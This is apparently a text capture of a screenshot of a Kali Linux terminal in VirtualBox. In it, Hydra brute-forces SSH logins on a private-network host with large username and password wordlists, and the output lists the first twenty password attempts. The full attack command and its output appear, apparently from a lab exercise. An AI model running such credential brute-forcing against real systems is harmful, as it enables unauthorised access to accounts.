 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Documents/SecLists/Usernames/xato-net-10-million-usernames.txt -P /home/kali/Documents/SecLists/Passwords/xato-net-10-million-passwo
rds-1000000.txt 192.168.1.10 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 07:59:06
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login tries (l:8295455/p:1000000), ~2073863750000 tries per task
[DATA] attacking ssh://192.168.1.10:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Documents/SecLists/Usernames/xato-net-10-million-usernames.txt -P /home/kali/Documents/SecLists/Passwords/xato-net-10-million-passwords-1000000.txt 192.168.1.10 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 08:00:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login tries (l:8295455/p:1000000), ~2073863750000 tries per task
[DATA] attacking ssh://192.168.1.10:22/
[ATTEMPT] target 192.168.1.10 - login "info" - pass "123456" - 1 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "password" - 2 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "12345678" - 3 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "qwerty" - 4 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "123456789" - 5 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "12345" - 6 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "1234" - 7 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "111111" - 8 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "1234567" - 9 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "dragon" - 10 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "123123" - 11 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "baseball" - 12 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "abc123" - 13 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "football" - 14 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "monkey" - 15 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "letmein" - 16 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "696969" - 17 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "shadow" - 18 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "master" - 19 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "666666" - 20 of 8295455000000 [child 3] (0/0)